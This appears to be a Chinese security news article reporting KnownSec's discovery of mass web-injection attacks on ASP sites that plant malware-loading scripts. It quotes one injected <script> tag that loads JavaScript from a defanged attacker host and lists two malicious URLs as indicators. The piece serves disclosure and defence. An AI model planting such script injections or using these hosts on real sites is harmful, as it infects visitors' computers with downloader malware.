知道创宇安全团队(KnownSec team)于近期再次捕获大规模自动挂马的攻击源。昨天公布了3个感染数据库挂马类型的挂马攻击。

最近发生多起类似的大规模注入网站进行感染数据库挂马的行为,很有可能是同一个攻击源所为,或者是开始在国内小范围流传自动注入挂马的攻击程序。相信近期会继续出现大量类似的攻击,并且存在于众多活跃的网站里,危害十分严重。

此次公布的挂马攻击与上次公布的感染数据库的挂马有所区别,它是通过修改网站直接植入恶意代码来进行挂马,而并非感染数据库内容,通过数据库内容植入到页面时进行挂马。但这些攻击均存在一个共性:被感染的网站系统均采用ASP语言进行开发,并且存在注入漏洞。

大家可以通过阅读以下过程以及分析,就可以了解到这些挂马攻击是如何威胁到你的个人电脑。

1)假设,在最近你需要给你的手机进行网上充值。你就可能会通过搜索引擎进行查找可以帮你进行空中充值的站点:

此时,搜索返回结果里,排在第一页的网站里,就出现了一个和你需求吻合的空中充值网站。接着,你通过点击搜索结果链接,进入该网站。



2)充值网(hxxp://www.168czb.com)已经被自动攻击程序感染了数据库进行挂马,所以你在打开该网站时就会执行了通过数据库来植入网站页面的恶意代码:

可以看到源代码里,顶部被添加了恶意代码脚本链接:

<script language=”javascript” src=”hxxp://conn1.sarl.tk/click.js?bgcr=ffffff&urlcr=0000ff&tbsz=260&sropls=1″ mce_src=”hxxp://conn1.sarl.tk/click.js?bgcr=ffffff&urlcr=0000ff&tbsz=260&sropls=1″>

通过该恶意链接,再指向了安徽省铜陵市的服务器hxxp://www.yiujjj.cn。

而在hxxp://www.yiujjj.cn,分支了多个漏洞攻击页面,并且这些页面进行免杀,躲避你系统上杀毒软件的查杀,将病毒植入你的操作系统。

而这个病毒一般为下载者病毒,开始将其他几十个各种病毒植入你的个人电脑,噩梦就是这样开始的。

我们经过分析,发现了近期即将开始扩大危害的挂马攻击源,通过自动感染网页代码进行挂马攻击的恶意地址有下列两个,相信在近期会逐渐扩散其危害:

hxxp://conn1.sarl.tk/click.js?bgcr=ffffff&urlcr=0000ff&tbsz=260&sropls=1

hxxp://office2.viens.la/office.js?do=list&uid=193&type=blog

均指向安徽的恶意软件分发服务器。

针对近期的大规模挂马攻击,我们建议用户采取以下措施以免遭受病毒威胁:

将系统补丁升级至最新

安装杀毒软件并且保持监控系统的安全。

我们一直都在努力坚持原创.......请不要一声不吭,就悄悄拿走。

我原创,你原创,我们的内容世界才会更加精彩!

【所有原创内容版权均属TechTarget,欢迎大家转发分享。但未经授权,严禁任何媒体(平面媒体、网络媒体、自媒体等)以及微信公众号复制、转载、摘编或以其他方式进行使用。】

微信公众号

TechTarget

官方微博

TechTarget中国

相关推荐

-

金融数据如何实现安全自主可控?

金融行业核心软硬件如操作系统、数据库、存储等普遍来自国外,国产化率较低,自主可控的压力较大,存在着难以预知的安全风险……

-

迈克菲发布新版数据中心安全套件

迈克菲宣布推出四款新版数据中心安全套件,旨在帮助确保数据中心服务器和数据库的安全,这些套件将白名单、黑名单以及虚拟化技术相结合。

-

利用网络防止Oracle TNS Listener毒药攻击

虽然Oracle TNS Listener毒药攻击已经存在很久,但甲骨文公司到目前为止只公布了对它的解决方法,并没有针对它的补丁。

-

安全审计打造固若金汤的数据堡垒(二)

在上部分的文章《安全审计打造固若金汤的数据堡垒(一)》中,我们介绍了审计数据库的登入和登出,本文我们将接着介绍其他类型的审计,帮助企业保护数据。